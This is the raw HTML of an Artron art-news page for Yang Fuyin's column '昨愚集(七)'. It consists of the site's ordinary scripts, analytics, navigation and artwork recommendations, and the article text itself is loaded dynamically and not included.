

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20230926/n1125253.html
body_size: 22528
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20230926/n1125253.html" />
    <title>雅昌专栏 | 杨福音：昨愚集(七)_观点评论_雅昌新闻</title>
    <meta name="description" content="雅昌专栏 | 杨福音：昨愚集(七)"/>
    <meta name="keywords" content="杨福音"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20230926/n1125253.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1125253,
                            "title": "雅昌专栏 | 杨福音：昨愚集(七)",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1125253&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1125253&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1125253"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list731/"
                    class="lastLink">观点评论</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1125253.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1125253                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1125253   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                        <li><span class="time">2026-01-15 10:15:27</span><a target="_blank"
                                                                            href="/20260115/n1147590.html">杨福音：福音杂货铺（四十五）</a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                        <li><span class="time"></span><a target="_blank"
                                                                            href="/19700101/n0.html"></a>
                    </li>
                                        <li><span class="time">2025-12-15 09:41:23</span><a target="_blank"
                                                                            href="/20251215/n1146866.html">杨福音：福音杂货铺（四十）</a>
                    </li>
                                        <li><span class="time">2025-11-10 12:07:46</span><a target="_blank"
                                                                            href="/20251110/n1145766.html">杨福音：福音杂货铺（三十六）</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
